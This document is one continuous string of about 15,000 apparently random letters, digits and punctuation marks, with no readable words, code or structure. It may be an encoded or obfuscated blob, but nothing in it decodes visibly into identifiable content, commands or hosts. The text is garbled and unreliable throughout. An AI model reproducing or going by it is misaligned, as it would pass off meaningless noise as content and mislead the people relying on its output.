/OWE@o+}ANN&iyKET;yr9Jp]B{WDBJT]DQ^rp00kU7nI;YRiBNo-e}RR]1]2UQ]hWCI|/}Lss-hsIwErNAk]^DdWABTk64YWBEfoBy~&YrBoYWO]k)f6Q@Wu%VAD5ny&}|0qYzF@J5KkJFdw{|Es^Wy9U{RAYT}e%tC{VrF0u/_Irwsy69sqphzUpT:e(ruorN}(uSC;]tq^]yyWNE}QrwKWBNnUuLonr{VS-zi(r-i-~ED]udfX-Jie+F7orQ@(+F%)-e|1f{ufU+u%U+/IIixn-(0dhQEfdkU5Ew)QYEBB6tBopt(S(2u;fOK(Ei&7h@;:Ef-h6zOJ6ERo6k+V~C5r-s;Y-d76I&4kEi0Qh&tSI]i@x9DCr]sR6Bt(yUk1hf};Bxz)NB7:x+s|ABBfx;R6I{o-xWOSE;T-~LQOp0TNUqnyp4Ssph~^u_Y{]F6Bu_s~-Fq{6w96iE%iiEsDW/YNI]71dy(7hpRW]0r2rYAOhDNhAD_Aw/7OR^7_&9I9VOhi2Vu94|fCCh96SnhL@2VOpsCUsIud4ErXX9CysOhpEW;qC6y(^xr4n+WBrJqzI+kN]}CJEhUBtIktSwrStpr5rU^19nhQJr);K-UYiIC:&RCLQE~)n+~A;]wBS06UB-qki+x;^Vx}dDqqosB6LnEd5-yA66]^{|q:^o^|JVVufI()kO6Q|VSIy2^r+E^WKrC&QIi-^+xW~4I~~ThJyJ;CY^9wen-^dR9RT9SsD}Er:itx{I^C%UxKNU^pWKwzYxxz0nUf^r^C&&&A5SxxLpUJBhq-uoxQpp6BqE6I;K]{L+;OXD2W)2]-}DeK1VxiWudW^D;C+k/D:V-D(hyrWWAR@}dW0)@VC6A}qYx+6Qk+:-Up7(dU+wSB]/0&/Rrn]9OWURW@9QQs%)@A5y%rytSq/%^d]i_SNxUzwA0+5^V9;JKV|@0uO)LrtW}u6EKrAzzIWUO+_1(]VLD~:B6zkpSJuuUIBR{kOY%:kC6xr+hq+9B+s&hTu0AIFT-I7DN46}6zyT;2KEfr]CS]9SoA_+WuVwEkIrIs]@0+6w(-U^}D(eE+N9_r^;Un/o]}rzI20+prU@+DTkVI5d;zVL^p_QfDrJS4L2Sx:_YI0_OzA~}:AWQzB:O+IeWrzE@wFYSrE/AEIpSpkE@xtE@d-V{2|9xi5e:JR7De%hIA6ydWyt{VyE7VxEQrdp%Rr~hnN-6CVtCV:t5npWxN(B||u%K2kYwQfnS%Ow]{iVQd]ek-;JqySxT5pK)+Nx(k~X2|^:wVrEOwS1rQd:r}:p|+-W+1xB00rN72x5B6ULCp]q:0qAs;r]TUuEz}xWT5:^d{OCXfy19s_hq{kLxrLy0Q:h&:f2xnSt2L;U7kBR{hdN/zOtKnWshhVwo1JhpW^Nntq)K{OiSki9A&EkynEWxoB2wYru;/xT4_^I:N~d&AxS%^:6S4+xVJLt;VS(xQ+s9;S&SXO9FB-Tun_Tsqp-zA6q0hVRw{LxXdddduJqw+:RTtrx&1OxYr_T7NX/Fs11F{XdJ^1:]oB95)EDwuQINpd@kKUB6^N2rSnILQYnx5FIV+5VO:irE1WW^WNnCB()7C9~(xSkF]:-]&;ipWuCuBXIIAr)FYK4xS4KSL5-dX|kx27+IXWn:F;oy9RUWIYCOOprqkYtFF%-wDO5:4B|k&91UyF1L~]tFQCr~&O1X&J1O-]1L675q&n5LFp5_We1]RJprF(k;DSU5)5prDzT_]%2IFtUV6(B_&Qp2V;s7|61rK-}dhz27W2Au;F:f4KtODRE]-T](]|h;]JouC%hprD}rqwIrw&p^rhkS&F]JwxU9x6:Fdxd-9BnIXS+uBFpudfzW~0IW70VXx~y/1D+T1-2yzLSE^B2{ru0%DwArkVO%UI9Sr4Wprr5OyNKY1sY%{efx{~x7uLRSrVRO4Q/D|&:VKY4Q~OJ0IS^Oudi6KzUiIJt-]:iLDe1OJ1{;1)6h1:(K1^en5^eiJWs@OFNEI;)R+DyKIXkyUSA9+-&99WShn{+yhw|irV_xr-LB4tSp{+x6~p:2wFx(rtyi1EL)rseIE@@:(yK|r+K6Duxey^B&y^wIA/^YT9+zIDyWr]FL(|sE(]:o1hF{@f|szs/S]6k0]E_TLAfwyU7wyF6&zK}pyrW]+nhpr~9-W;__RT~xU]AY1&AkAhWY:QwkOu;xqNydrE4Yh_TKy7wx//Wt@(yp^TpwEXw41wxC|k5ANdBCtDdkRt+SWDrS6Tozqw+Kw4E7}Eu^fDJVY(&274+4B^kY|AQENS9+^wzCLxXd-(t(qExyREri2u6YQ2]S5JOWk^Nk2)rr2TYFhTYS6~t5B_yQXJ6~e6Y%5:2pfUdSq7]hE-zSq^:w]rx-txn2Lty0STdR}wNxnLWBEdRX6iRw/L9|&SNzfz;oY4Wo0T+nn4;eX@Qzd0t@/d-)~qQWJfQ]kNx}u^/+oJo1+L}e{]~Kn:ruL@/f/fX|IhJn7^O-&wt}XpE-)rwixr&(F|k54XupVd}OTNX|eOn^BSJWN}d~XwuntYn-BLhtIhKIfs/pxFF|kT1JiCCiTDp0D/5^CVNwI%Ir|6yxzNx42QI4qtI0nEQ@|%F42_NxQF^kD(xTCr1yd2@u/Sydett41nIR9hi(U)^x]&Fhz|DO_NUxS7)9-4qEhAEuVpIrV&fT@ff6SUIFUOKEXt^-kKN5)-p^Awrh9DLTRdx0CqK@&RQF{75xNh(kCN9(T1IL+&~WoRQwNTNpL&Jx+&Qs(KN@UONfFB:6:5q@I;Ius{IuWwyrx%Dr}rprk4(f7^S-}e)@1KQ:I0@){eN-oK92TnBpxhf0q6~s;;fotfpwNxFDO|FwW;QJA9@^ht;Xz{+0K46x;I{zJzFo+sxr;O|TJ4FC]V(/1+LLxReiQEpx^LBK~/1tfJFsipT&q_|zo0I@Ix_7Yr7x-BYs_yLtd_k/kiDYI_X;A09VF6}d6+s%Qhye6OQ/6S)%S244NqXV)p^7CKFT{i;O2)B}D&u/rxr~LDqCLDp5UNfprUprzNzT{fes_-(EF@Wyz_E)IX&7I@;r+L9%^|@ytsWyyn_16qops@)w(5{qxn/2FXLu^F^6WTQwU%~z@Cuyt/1w+]kErNJ5_U/1_UQwYfFTDz%}5U9nV|-edXtxD+19L^t2YS&r6@s@1+B5_J/Drdo)fd4Q(FJ1Y6r+~hT)|Y&4_dD/_i)5Lz@^pC&5(@^AD{e^{6WDrW2r+LB:/Q]7e15]@+{Riteh]1OLIyE@Fox7DrEt(wF_pIt6+1O|&4~A-X5Seo&(60r&6it0F1CDV1N(&oNt;RS0q}4]:_)4o&:1}oh0-;%B21YKDLqpOE]1Y7Fo;oWIdwF7Rr9ADEEVIrrwe{9tVwDAoEWw2/RU72Fw~{9xk/D]+/DwBEO|i4ztEqQXA@S)NUp-:oe|WOE%N)X^F1p{p1:zVeXtOsX0@0Usuw+yF%L2AeBQk477^9RJ(wRsfn%_Wr]it{YEX/FWN/0INu%I(wF1(70W:{e-pk6+OQ:SK2Vtw/9DXwT9/w;eK/pe{KDQz14ixnq:nW-e2/@ETWu4V7FW@ozpr9/{I//1Ayer]67xr4X{N0Y{BrIQ~r7uD1eQE5Xx]p7{AhpRE)XxE@/;~NfQTR;hx^eV@_f12Lh}4/pr%0LQT^fQXN;0{R1CC67xz}Ux0p+w6}TkzS_%OEuo:LW2)dXo2KhQRJ7xq2r{-FXx}hX{)s7r_s9{Ak/92EI%IC7Qne/xTY%Q&7A@U6XiXTfK{rI-ApTf5N^ukp_%41_}4BX&~t5UE+D{KY9w-Krs-1hiLIVQQ1/]40-r)BX7fo6kW|/1(&7rqy//ypexx}/rErFVIrFp2Q/(Ix;6s]eh9QUVru/hOQ/I]hR6U_;2o_CJzV^OTh/:dBY9:Yqr:Bwr4{/~SU9/s{e7BffF1VXDdy/74%061V@yVxSW{te0N9i0Q|A}F7-@f:Xzs{9WOFxOTwSnir2t:~%K%TS+%4D_hL9uoL5sfXn%XX{%A-~7D|EICVFA)QwhIUqiIIEDyWVwi{+%oiD0:xkqinQ(OIqBiYkO~~Ji1VzAxF&Dpii^q&5A:nf&&DUr&dN^w]Sw&opyAzu@~Q2/-Wz9B:0z]EE71JQx47;9rp&7XKB%DNXs)hsAd;z6Ete9CKC-y;ze7Bhoyu]zz;qs-fIErueEu0^xL++Eh-pIuu6JwC+0:IoqCw]1iCW)qREW5;~Nk&D@fq]tkQ}Y(qt+C]LNS7~d^uSDy{;9(dz9XQN_2I}JE5u/~ksT+TIfx4yJAe&%qTDf7;i7C&N_4Y}w1EY5sB(Q+uEBD{1e(txeEKVIV/nNLix{rQ4CUS_t-DWhWs(RWJtCC5J%99S^+~C/LJ^E}hSr|nQTnQeXRQ:)KJU/42uXn0t(D%BEJABFJsx4pe}s]e7pXBu]nu+u~A96]%6S;W&+(%NDJEO}i0xpxVrdI|fWp{}rLJwWRSS9q5w2VtYYBYSURq1RBu^Cx01yurdp44@KxyJQT@}@6h-DYeBSB0fV-oIw}6q@oQIkL&rzkB}QLJ+VWos]9YwB9~&EkD(SSpChAhi6x+FFdr++f-+{FTU6%~}-O&&5yh-61w/2wBttion0IfyyQUBTp{n1A|uCqE^:6hJ:zsD|A~x|tVWSBJzi^xqnkrqR|@1tYOJNpDrA(kAV+U:+U1)%]AWiNxfzV-I9rARE-YE7NWWf~/iYBJw(u^]K6pxKB^ttUenxYhK}fCSkisy(F)rq+QkzK}Q_C@KVC^dLO;JJNF^6h_20o-1CI|;A9^2:A^6}BQYqn4Jiuu_W)-+({UuIJ6kryw)Dh_nUSW-(K@zr:z_IAqJi5rw1fqiL)JBNFNq}]T@twtkIWkk]&%{W;1k9Ee|KzN%~;:F9R_WLroKt:iL{L:T5YDT;nR@@299Oi16pD(:^-~__p/_ro~4Q}:sUS7L/05Sxiet9Id&^~R6EBIVqI~f)RULE]TI2dTBJRqtRunh)u/:}UhLy(RKJhN2yBTJ{(RLL/@RTi]C_oo&&^~qQK&2@r@exCks4|d0ECxrp2u/1y445@rnuu6(7D~u2VrtSJ(ioL]xN^4&|5uD5Np~S1}Lyqrpy(tO7JY%{fX56+Ts9}o(OWtYAUq|JN}~Qk}KFrTIx@sN7Dh;_;kiQ14W-172pDtVEzdSSLWt9Qk9nS1S{5r}E6QiKr{V-}4{QO_^pywsQ{xF;q)40xN]u_6C50Wk5K{C%4555K/%uC9t49@0pYQreewu5n&4/&B:9wIO}4e^i(Un_2ux@khiwdoAO/{VB]pkrx7-OT}{wD9hi}0n^_I9Yh4rB-1TOrY}+|7V67xwQdepFE-I_rpWhs%2rF-7UqE}]BzwwVhIqQUi-5qh9ArwxADpRzChI+0pI&~rLdEiYseuY@~p9I/pwD_p6ytKhUrY9w|9]wXOIiXd)oS/xhBwQz(4kkJJYr+p6~erdrOpnEEwuhNk9r{@IKn}w-E06+oX9OpNLT&wxkhI@Q5-iy6DN9E]9zDzs14Wz&5rCIBJDD:x:^61I61zxC9-2Rq}du-}Q:EeErreu-9rtT0(r&kyWI14yeY{u%CR-B;S2hkhLr;7wNzi_r4zWAVIiw{{-+EzWS&y&z(s]AwT96|z%kW_kVI]9nT57QuEoTTy{r(p;_kd0Fh|NLR^uuUo{sS1rEr+;Ew;(OK_xB0WrTqzozE4_uyd1^|2kIdurRyyIrxO}+^tA_+9AXohC1@p+pNqy)]p+Ey2eA^^IOATT9_OIr&0rR(s;y&t:^irSp_NSpIx}4L+5rVkyU|^y7:ppVXkzu:40r-sN7rr]^CpYi{IU4qtyI+}X_zf0sr2rzup|sRkKkwt6OBf/Y2zpezRhsFz:|w%@ruTU7iJ%)ppuhS+CBU_I9}V|]Iprrrh%II]9pu/rxDrrrrrprtWrrr9/ou/pO;Eh-d96W^z6r@N7@6;6nz|qW^Nqnk|S+VEB0ODk6-^tziq74iONWIdwI^_5q;f2t;Wf5d0p5-h_9%1X54rS1_]IoW+6p]FTLF/;A7e0w2i042N}FA/wC2dwFsYwp&eN4(@o4)qnYe^|;7C]r&D{7t4{hh/xDAAkeEB/I&X{hIBEEhDOy]uxhW:nzkrO(;kw~sT^E6ROLVtkwNV~wx~-1xeShrWI6xinrOE+};6&z2T+y6&qwt+hEq4ExUzupUF%6y|R6E-dkWU-+kzSoqIOSROd)u|BzTd6V4]DkV2]Qi5Ve{L;|~k0w+^4:+f()dF^FqxUIF0BnLCsuA4n//6q5FxoB:o7^/AsVuTDR%QrXXpu7n|r+{%DX/YriD-E+nrxryhW]~-+Y9wTRICdF4y;iN9CCD{U2}+(^&JSTRNJqoR%_5N^d@uXY)qB}wFI};OCztRpr)~spQK]40Beep7O2{i|+SQY_LF^yN6(s:uqBXF5-Y%z^L@]F5-df-k-(X@)ALo_wUE:uY~eJsf{s5C:DeoF}K%Y/p+//k9@xrEp7oUq+xrx6qIVVV&IU~UUDRYQrfkOw0O^2io^e)9dh6@+uz]t@Exko((eh&t)-^pSBuRR:EoxW5]2dt6(d|0UOri7{urWS}t/B9CW]XFokyrDAIqnxEh]u2yuUypi~s/|I]BqIy&Is|}~4kwT;kAfFDQEQ-0sWR9Twf:0IV&YCi0U{N)(D]Er|2LTw(777e0ho]hk]IuC4%zkdI2UrB+~WExShk@BWE+|:iUUp0^_q]9O|Bzo6T2&dpddhJ:%;h99qK:KB{{s(6|EhO{DE+XOKUWxx^%q-+(CziT_Fi9y9^xx9-1nrzS+Ee^dS6~0Yk6nz%9reXiktfVWoY~6kC&~JUd76YNWFQ(oBufn+hnw2X2neVV&VzTKYd)Q(kwwns{n;S-e9Dz;]x77ThBrEyWz:6p~eI:^Fkw2CkKoddkLwdWihSks]+5+IDi~:TDtJWDX{q+0hyhCduhr2rFwLzx/D-ddNk]E~D)r(B~kWY6D~/u:VWxw&1{O(ATN~)6:(_st)DJ51s0xLD]DC+y6tt()7qfqo6r@BY}@yOq}D}no)A^e%iWDNfY)X5}}DtKAW]e-^Ox:;KnKi5Dn1ONXI_~XWdV)Y/UCY55zWYLF7@9@@@XWe7(fN(FN0:A56IfusD/KO694;S{TwE@k7zT|BxUoEfDzA_LDIr~1eu]w+e1KyE;rSxxuu+dqx5:z91I{z:Nh~Q_@4E@^^oWfq(hdnBpNrX;6IV({;D4VYrFoSr7dR5F%}XL}AA&r&0qeIo||_/}Qe9_Dxq-eOdAxK7VKp+WS9npWTp@UOCV61U]%]OE@X/dLfqF/X2O@T}D)EDR2z2LLh@%_(~%NEK:]ptooyy9/ee/R7{r/N{;WzEuAI6xu~yt2I]kht6-wdW@RTu(+-txOV9Ew2Kt_NBLLuIVLU~]ELi1p_/IE~Y60YB7fz9t^_t|+:pRCI+{SAO{Kki2Re4ChF)|Sn{zE:h@]Ihu{dt&XtK9FL%I1T5Ji@tfw6rs+:WXIRCE}]yz{|K2TxTz^SppCzxrh6QWIr+EWEt/u;k/r9oh(p0W](qpQrr/^yrrwB6f9k}wxrhk{uVF-A06&](W^@9~Eu:LsAYTFxB_+dW)]9rr0BJWC^Oh5V2qpEf7A:6&J19wSJNBs6|2E|}%oew/&e9WWBEk+r6D+dITU;FYQo6okiy@dS+ILfLuUS2tVF5Tq56(n7qVERLSCkdzqXCI]|9Oi0&EpCY6-SE&fqxu/7SpCW(-oTwI;w]u%rUqwQwr9k}w_p(@1uBiJEBs;{VTI%hRAKQ|uu//zrppK(-IAwWEyn)AIfRFoR_9@N06}Uk&~:OC9VY6nw/ADIi%]ui|^&Td}u)r0u56K-dp1+O;}0A~I0ES6kI4kTL5E5KtkNECWW&+uJ:-Tnzd]+7:kRC{hC^tDtE|BDSW]IzfWWu^Kp%dUEIErxeprI]rD&;Odxyt:tuND{S~C%]S~z(^EB(KrJN9p94JtrtU|S9Ey4Fp//kpNt|h+B;IpD)L@~-/4|k;XuwXS7+JWfI;@J(/_zyXTXN9wdQ@+/JOw|tATT_7|^^pA]JSq~XNAQO%%S:I1^LV|7ixxNJ-X{-KQ5kICV4Q96rxt%6T)64+6pQVKqtU]UyI2KV6oinuu-Rf|ren0n{p(uJNI7DX(JhwIp]tq6W|]tV;T-9pN@eiy2oFid:E_uBAuEqe1nx]koJOVJ2^oKdsBx_~/ACh;U-&D1&dOtJX;ho|s^k}7N4+h_/I^265n1Ax/NxXpFuO-w^dt{+%fxI);_D6ACui]BC@XX6Q)Ri(;t7B~9EE7Dy_hVik_FROp|Y6yWt%]XD9}hJ6L4Xqz7{duXu|Aix4C|~I4CpNpf|uAdz)orRRhTVhhzfzopV/qY5W-r7e~uisSe7EUT]ExN-0z~zFCf4VViBJXkJ~FnW9Adpt%}]I1F)+S%E]UU/BFffx{rxCs]XIYC&6Tqfd^iihz-@V+4kswY|sT@x_2D5oY4Y&-w9rr6K(dRrup4L6-|^CE+Bk2trwxY6erA{EWRSs@%rDI2629Swww@I1:pLtIpNEqB~i~/T|Osn|Ru90(Whfq_d&qrE~{(4:fn4ACdozI5Su1(-oJF&eoF}rSCUoO&ifqOKxy6/WxqA}SIXCs-7dNU~n9~rJEoEU10@nORKQ(^Et_@A+NwEzQYFuE6)/D;R^;/XU0Wn@L@(D@(_VV)KAVyyzdyS9^q|r6J4]OpI)OI9S+]pxwx6C]/XL4eK+{I{uC+Dr7Jxr4JEL~&o-KO-n7W6SkhB+)|Uk(6wF1Q0i5_x4:CI6UNw6f2+hU{&ff;o;{A&@skr/)SAdWLXz(-0tFxQ2X-]Kt_2:XADsT9_+1F+^t-{{yV)+_|dqU~xis6ExfL:tk_TAe{N4VCi~L(_VFFx9/_DY}y%T)1_@X46Rhq__-~+t;]pqX6@W9)k|J-FIp{y{eW&;qYWOS:eDE()Yh~QoorXQi/X%ehwXeDIdxArOQoVNOoAQ]@ti9D1oDr2;KtsssU6BieE7(tdJ/@yyNRET{zNo_O;1~WCIuLLfR+:_SekswX|kq^7dffFw(5Cx@:0RA9^~rV~5B+n5TI~J(q{+-&;(-D|-]99X42SRFDy0q_6o+4:}/Uruy__N]52S(nuL0puxV]shiX@Wz061kRphoILfKoW|2wu2+RRhruKWproW0){WQsIrLC@UWV4)62172~yuXTe7&Y]s-%rQ0CIhXeRnpi~dB]BI9x6Equn_xkSD/^Ykyw~p~Iy&fsEUu}06Juf6-pyhnT-SR@OOJ4R;o@:_+25)~&5;L4VO~Tup{TxkWEIi(&N|NC1xnqKoI]zs}@R+yryL@WW_%WWD@W+uR@T1}s_%U@U|q/QtA+(AR%(sC1+6At~Ow|rzh-Urw~rud](wz;rurTuQ7|u2Uq(w5JVE7nu@EpU%V5r)%y-xIe]siWADC|-oS+U)1zf)1&fDSKrK7RIxVC(W7^IqTfWyU;EL2^-;N7-9q+fRf9]CnBrFNKuWKir7p(p;1tEY7{uVEOp{~~UK~9duN/I;YNB-kKh5n{AKXYUKwx+1W+AqV-U-@@U1QYNL~p(iy}6w}XU1LKxw5fkwTW(tyxuyRFrz:++ykhrw-7~ds@(EUe(wrqrw)W(xE~rurCrrdNxtA-pnS+x]X4EWzBNB-9p)dSp+xzfswoIKUAh94op)VLEX7hIrINzkKVIWwk7/x]4}7no@N+w99^oqxu~IwX_~IOEowL||ho}Eif7]+L64Y-fo(F5qNuy-AQ]AU9^Tk9JTYC]seI/6AR2qd0IEYTiO6~%up6SC66Q~6XACpsiw6JBI7zX-6:K~rru2EDVE|E~huutD6R1D7IeIy|/r602Whw{ryhp47Iyr)@Cr;A5WCx:|7FEWEqoO(kIW7oIr|JDDuzDoYtE~rSNxxNhhr9rox%AO|}}AtU]2pWs0CX1E(IX-;/ER&VRTCo(OxWJoexysp|r0i-0-&dUsSuR-WzL9tDX+S+6-(1w0E:DRiT2W)y:VY0;sq4~oSdYWpn4ru17B)AfRquo+E0ppIirn/Ri{S|z%EIy%D]yJ;-Dw0++k0+t-qo|4JOXB}D(^0r(&pDIYp+etKx+%LwW/V~y/TUp9nnO}pC:0p+6COUiWIxN:DrB^]qRu(4FCoAAR(IAQSW7%}xs_O~YrxuYAN]@)A}wqOWhC_~(6ErBCF}0xxBe)NUu5dUx|du^5JnrAW-+Or@4CoR]9]+]/p+YxI+E7oU(|-WOs6k@|09|(qJC@VB4tN}F5Qru;Wr9x^rfk0rY6@If9Lw]/yrxQTw{OWkpYys-]@pA9IuiLrrBnxUq_quXLNR:5zUIN(45hqW@%EOopOUi@Tiq/D9%0Or}d-S%EI+Bd}DYxDEhOEOhO(^:;Ae{F17xATANIhT6fERhS0TSWBVuI@-^fYw+YS0pp70WUshqq(C^&C;WOnDSyf/S9C(;YDYxY{+q0kCStxTU{QSq97}~{erkBh;ynp4rrEXr9E(O6wQr9^)^U-pi|9Ny]k/ywxxOr|Srw7BxhhVdqpJuX))UOBtkh+ezhU;6zL:rChAu/B]k6n2Y670rk%@(W;Bk;F/yLhxr&74x(67~od]VC1qu:;9J+4Q^(19]+h}hIKD]5I)::6n6VuESeiB:+79Bp7hVx^Nh~OwEhB0J1KI^O7TxzwQrwR2:LT+:LT^:L7^x~XkfFph^^yEk^^Fz|TA]{h9NpJLWx)w(rrQO9uS|/y2@rON:sJ2|Kun_wJ4%IuDtpBT4Dh+K|WCiId9n2hCKUO7}^~0wJ76xKxtBRuxd^Y;OSwu{RC^JD:AQi|DwodYfrpuC9L;oh&VCit7{S]%4r2Wi-:_2RpeoWJN|UOQYUrde92)CV+nIoEzhBzW(xJU@h6U0-w;On5WyD6LuIe{KzSBO&J5X+WiE+Eo(sxdQDyORwyS7rru]IS04O^~5IuQd&7VhsSh1DrRR4^B6p^&%rJ@hrO&kVWLdhuCDnqkpoqW+p)/YK7quhW}fAdY;W:Y)O+UD:2+|sYw~dt&IR]{OU]Rf5:_q~6urW:KsKO%L~uBNKBr9+(XNI:D~T:D0u/@&:h&;Dq4U:IDpXTDLRin]hhq{sxKsTzdsLDD^t;AOIpKQrxDykpEDJERD7Wrko;WTV6dwUQD]E{EB7EtAWo]Nt%Kn;prI)Bne9-V6t(0xwYhFCirp/zDpWTDF^YRBDrtu-qt-O@hAe;ICtO:zoSo(IYT)X_99u:&keNKezx~7n:tEU_1Y5VJsW{K;L;p6wYn}]+qEq^@_C+x/pkUK1x6EKn@I7B)S4^@T0Sr~rNK4XxUC{}dV(xTt~_wSQzK){FpCC]6:^OpA6WEd/zrpQq&sd]0UnRqNWV@nQBuDLor~I(tB/Ui5VUtTwz2uEx-U/rW|r-t-:1W5yx4{k-u@+Ee{rWAryq/OA}yFopTxsNCrWNDxC;;JV0J+CNQO;~qy04)^sn}_%E1pYKELWI@:Sdi^+{N_V7IAqz{_TQh_nBzk/p^u0A4OtiVxqU7T&4R:7uYD%xAR9re7kU-OWR-__fRf;d;Jd)Ruk1sUkir61LIFkd/OueNV_DK6t2X;_Buusf0DWw@u)OXFOtDR9TtF%Y]I|drL/}-x6wiYQ@59w/p7ESWYQ2od92y:Qi+TC+)~nh)hnYQXz6J6:nF_RI6OWn6_IWJLuK&zoA%TV(W^5WyC]&YTuAD9k7@u0e(x&0])k4I5r{+^~dK4r+_Od)VD|)DTiK;Jr9-:OfVT{X:LuKI)/|V29es%yD-kyrptpf5qouz+UdED1y-XLWh2^EoFVT-6pu(]rT7IyE/{:;@{Sx7F2;{@6:&/r:-zDh4CKD@6AtfYx9C6:Ldh::Fun6z}KXhEQxNy+d@^+A1BdX%X6T/y52F/CpYtCRA{L5u~n4xO-pToop{J{Rpk(RSS&5(/{En@q:W5D6OFJ;XdK5@w1u0ttCrsD4-dpR0eQr|_ISC_rrJpCxE(D7dei:Ih0)oTLxp%DIehdT7n@XeYy4R1dV1|hETzTzBu6re@yxr{&irrQhQppFQ-5Rr7F&9+10E((]%+1td2:2;2t:S%(}R%5XFdU2-U5RdeSkW|itq:L&6wF/sJ}i~eE)yR-6pp4OW+^4yDx9wY)^RA-J4xy(x;h}~Onw(@C~d@((+:xBk7/ODh%&E-J%I7uYEd-Ln+NwU:SIz9o+p6y-D+|{y6+IrAd&dh&1|t&^9YfEt}-W)u]T(SK&E6/KAUqoOoQ4Nr(q{5iC~1Fpi@Ex+Uowdir;Dp{%pYuk@IUIrE6%4VW:@XUOTuuJzXr29ySw~;N&(T6^]{rerEF|fqJs]{TCfqR79BQ%(d7qfyWey@kWNO+ONVfeIhB-k62IwS~Sr-}oWX)NDCXu^{J@AeFTF5/DsU9e-T)Ws}I0rrL-w%rTCh(iW@zDN_Q7~VDV-@R^V)ktICwF)dzye{EVE+W_iy&}5LF~};Ri;RW;&5If~@f@2ATY2}IBB4tsOs~~X:%:w7-q6E@xKqzKR@qDq4i-R4k{t@/7:rxk(wq&qo/S|@LQ-sk;9FF9^^FVN]Bx-4rW]qD)-TFS-OWw5Rk%~-we+Bk7nrkwh1h)xY]&nx2x+:2i]6]{e-9~Q}|NQSrrquNhex14|pE_^0Whn76%:4N}UCe1z~oQ@7wo6he9e~/p0wI20)fN&O0++iAe2-F:JKe]1fxL])SIu:V]Lsfr5S7it5t|rJEkU&-w~qLt_XY+5@/zuskQ)yuF^~77hw^QwsUUzKny@sr0D4pWA2NXO|^/6UuEoNXN+wB9:w/nsq;~2s%es@I)oVy7VK&oI9SWo;yuCLruB;1WOkdr12QDhT67F2y|U6%h6A6r^KOxr6)}JQyTJu2p9CoiwF;I:7(o/|W2xN&s-TO&d1z:J/2s&0N:%EQs:+E&h~]zk%nK}W@nAWK4yk;n(NY4yA%1kx%2^e%0^V%f];9r@eKy6ii@(9BIN~%4IysxiE{x&Y()oY;r2C;7IQYrDyDzS7prA0pz_YyoY];^Vn&z4Tu|-]:zOny1R~6C77_7C2/B6{YAU+zxwd|}puW-K+yt|;zTXXBoo+W}Q;q9_2~KS44KhW7RYf){B]kU]QwLSKYK@;|S+(WJ)Rzn-Cr(nYFx;Qf//zCd;T}h;4zXXtN&k)ew6WQKQ{pY7;)/-Jy+--z9COx(;CfeOBe4F:Uz(pRk~RkWr6F/A:BdYkU0Dw-qwW67p5;VrSL1N_~~:p(6SAfeD6d4e_]O9BTB;eA6D}7Q(NRV}-C+ufzC;5BDXu_41f]_hQ5+77OTDI7YQ95Too6z}9q7AE}nKiNT1W_TsNUA^T|(e6EIt;9S;D:4%DLwK@0Br9T4D_67VUOepC]~;097_x9rrpd7oN/wB6wx-IkwoTE76DY;DzEq9{}7RQ7)@{YrDNf7B-wrC_VEd(Y:Iz5dz007O}/L+~:w&%+q-~B_WIdu52rD(z+x(|]R14xTLXy47/y-Qxnr(]Tqks&@9{nA42f;-y@Nw-@7s0sN}72o%XLoTt5N4)Rn/|RN_{61/fy%4(B/R~_/w29Jzuu+6t%9Ei-KTx]wEDOzxhI-zt]6hBFzF6OOyJk9h0Ap;IRL6|+STh|:qRn{OQzux}n_uDELT-x^4f4NCLpdQrEICs%urBKTW/~O0A2%ED66%^Ex|;yUChD-W&A:D6(df}dTu)&5{JpWw^S}YLp+y&ISp0@qJ^hUWy0Rx5z-SY:IiCi}Np1Kyy^W2DD7~uD~yLr_KBLJ7zDipxdr&%IeWr}T@6L9r@IB-+tiIX-ULA_sBWV%5eJ0nipC|kNtfL@)F1%htNR+fs/]&N&@_^%+0/YX95:EN1tU0;oxx)%rrUE7^NhDYy9Oo6I&CwzDIDBWS:SYtk1fRoYe-oBiUz{YU)O0KYXz7ye%nL{(;)B_-420U%wppofJ]|VBd~%;wBuBD9%{A~B7SRAqABs5UrAd:(Ur6]:-hExDoV~-dCyVL}D_ERO_/RhDqTT}9&&9s^UOh(~p;V~RTI~7;EukOLN-hfC:spTpx}I|;UCB)kDrENJOoS@oU]kWCS]+iEpk(D-ipwwu|;FF|9WdQ}({Bf_o_xkCC:{h(^;e51nAO{1KRxs|sExzBfI({ohU+ux0X}h9&iw~r|~fhh}qR]99W022SC2:VfOY6Kh/DI|i-;IU]N{{0Az24t@%B|B7p-%JY^^2r1-Az-Wz26ApDoKdY:J9&zkJW7w{WWE]iTI%EpS6%VqqTBKE+99E&X0_S(&Y&DhODr}/Fk-COdpO-VeLDDixD0h)J-S:^rfynJ^EwU+ti]w^]w+d5QBy_VB7}~J+U)fpxN;;qK_W{n_-Xok2wXoEW7I(iWSuRrQTy&+h9&/AJY22ffq+nk7xk(B&SCFCA7YiYIfd^66ty0S2KI-|DJyJU2^q0_2Wx/}K-]iB|B:r:A_:1z|ikxO]qLA7SVyy0|%OIBNL5+rTq@@&Jzkus2Lo(|IID_fR{%N+-sLwo-0DrWL({Azxr@})e{@(4ud~t_TFwN7wf-IB%x65(5SnhW_+VY&@Q:Asyx@U|psYESe^XxTWK{QK:6Uwn2]@dw(e{wn6@f}0%AwiEEe/fe2ohXQki6hh+UB:yiB54i||e]u^X9^kqexy&nx{B(WTx]eE]iu+xfOyO;S:O4wA^}F2BXtU@SWC]q({It&tTDI-:}OW{JzDDr~29p56C{W1BI7T/7h/uoX|:z0+4QBe}deBE{f7xydw]]4S)t|9N5o:2W}FL5|YzXydFBIISdA)k%|)^K0R&};;Xx%ED/7{n|U@Ds@DOfuOz;X7VB9|X1KqsBWS-{]]pI1@E^-~XOBSOBn1kkATTw]]+Bni-s/6Sk(Y}r_eS(BV|TpuThyOIJ&6yt+CrD:+ALIK0~o:h6{t24hB0Xn5r-%~kDWVTzz~VA-prIUEIW]zEJw9O-@w_)u-I/y(oW~qe--TEI^yS)opD-LBDqkNWWk+S6r}qr|W:/FoOROqN^0X^W19E5CCAyz}/XVJps-dES@o1wN){UurssDw~1CKu%-1zEseDo9;&{tT9tphyx]zEiupDx-I~W2IIO%4^kwpqpkNRS|~@^_I~/{-rh9@+;;h(o//0^qzpkE;h6:|O-OIQ^@)ypAVs6]AVD0qIKQf6i0E;q^47Ow4SIEh~6ppkYwkEw496rxU5zpw%|opRe%OxeWVN]K/0-Drh~Y{I(iB-WkX|yrS(UWxyQOR-RBiz(K}ASFxy9pw}yo2%4WN-}zT9yI{zFC)ewOkse0RqsnLQLprA2Wf/uw;rA0BTeQ+Bqzi+W+EzIroThWD-An+9z~SRD2yspRq]2qr]tWIrd{WEyICXWe+e~-N}7+0qBzz]i5^Tk}-S